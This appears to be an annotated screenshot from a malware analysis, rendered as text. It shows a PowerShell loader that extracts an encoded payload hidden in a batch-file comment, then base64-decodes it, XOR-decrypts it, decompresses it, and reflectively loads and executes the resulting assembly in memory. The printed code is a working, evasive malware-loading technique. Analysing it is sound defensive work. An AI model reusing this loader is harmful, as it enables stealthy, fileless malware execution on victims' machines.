 1 $fileContent = [System.IO.File]::ReadAllText('\\bookpass.bat').Split([Environment]::NewLine);
2 foreach ($line in $fileContent) {
3 if ($line.StartsWith(':: @')) {
path to .bat file
4 $strings_encoded = $line.Substring(4);
5 break;
6 };
7 };
8 $strings_encoded = [System.Text.RegularExpressions.Regex]::Replace($strings_encoded, '_CASH_', '');
9 $data_shellcode = [System.Convert]::FromBase64String($strings_encoded);
10 $strings_decode = [System.Convert]::FromBase64String('6tqrBmX1zrax2Cb4WHExxqLsc6tXDM9Ti3yfll2WSzw=');
11 for ($i = 0; $i -le $data_shellcode.Length - 1; $i++) {
12 $data_shellcode[$i] = ($data_shellcode[$i] -bxor $strings_decode[$i %% $strings_decode.Length]); decrypt with XOR
13 };
14 $mem_stream  = New-Object System.IO.MemoryStream(, $data_shellcode);
15 $compress_stream = New-Object System.IO.MemoryStream;
16 $gzip_stream = New-Object System.IO.Compression.GZipStream($mem_stream , [IO.Compression.CompressionMode]::Decompress);
17 $gzip_stream.CopyTo($compress_stream);
18 $gzip_stream.Dispose();$mem_stream .Dispose();
19 $compress_stream.Dispose();
20 $data_shellcode = $compress_stream.ToArray();
21 $loaded_mem = [System.Reflection.Assembly]::Load($data_shellcode); reflective loading shellcode into mem
22 $entrypoint = $loaded_mem.EntryPoint;
23 $entrypoint.Invoke($null, (, [string[]] ('')))